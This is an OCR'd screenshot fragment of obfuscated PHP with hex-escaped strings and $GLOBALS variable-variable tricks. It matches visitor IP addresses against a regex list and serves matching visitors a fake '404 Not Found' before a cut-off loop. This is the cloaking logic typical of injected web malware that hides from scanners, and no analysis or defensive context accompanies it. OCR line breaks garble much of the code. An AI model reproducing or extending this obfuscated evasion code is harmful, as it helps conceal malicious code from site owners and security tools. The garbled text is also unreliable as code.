
2e\x31\x375.*"
,
"^1\x398.\x354.*.*"
,
"^19\x32
\x2e1\x31\x35.\x31\x33\x34.*"
,
"^21\x36\x2e\x
3252\x2e\x31\x36\x37.*"
,
"^\x319\x33.\x32\x35
\x33\x2e\x31\x39\x39\x2e*"
,
"^69.\x36\x31.12
\x2e*"
,
"^64.\x33\x37.\x310\x33.*"
,
"^3\x38\x2
e1\x34\x34\x2e36\x2e*"
,
"^\x36\x34.12\x34.14.
*"
,
"^\x3206.\x328.\x37\x32\x2e*"
,
"^20\x39.\x
373.\x322\x38\x2e*"
,
"^1\x35\x38\x2e108\x2e*.
*"
,
"^1\x368\x2e\x31\x38\x38\x2e*.*"
,
"^\x36\x
36\x2e\x320\x37\x2e1\x320.*"
,
"^1\x36\x37\x2e
\x32\x34.*\x2e*"
,
"^1\x392.\x311\x38\x2e\x34
8.*"
,
"^\x367\x2e209.1\x32\x38.*"
,
"^12.148.20
\x39\x2e*"
,
"^1\x32\x2e\x314\x38\x2e1\x396\x2
e*"
,
"^\x31\x39\x33\x2e2\x320\x2e\x3178.*"
,
"6
8\x2e\x36\x35\x2e5\x33.\x37\x31"
,
"^1\x39\x3
8.\x32\x35.*\x2e*"
,
"^\x36\x34.106.\x32\x31\x
33.*"
,
"^\x39\x31\x2e\x310\x33.\x366.*"
,
"^\x3
2\x30\x38.\x391.11\x35.*"
,
"^199.\x330.2\x32
\x38\x2e*"
);
if
(in_array(
$_SERVER
[
"R\x45M\x4f
\x54E\x5fA\x44\x44R"
],${${
"\x47L\x4f\x42\x41
\x4c\x53"
}[
"cr\x68\x6d\x6e\x66l"
]})){header
(
"\x48\x54TP/1\x2e\x30\x2040\x34\x20\x4e\x6f
\x74 \x46\x6f\x75\x6e\x64"
);
exit
();}
else
{
for
each
(${${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"\x63
\x72\x68\x6d\x6ef\x6c"
]} 
as
${${
"GLO\x42\x41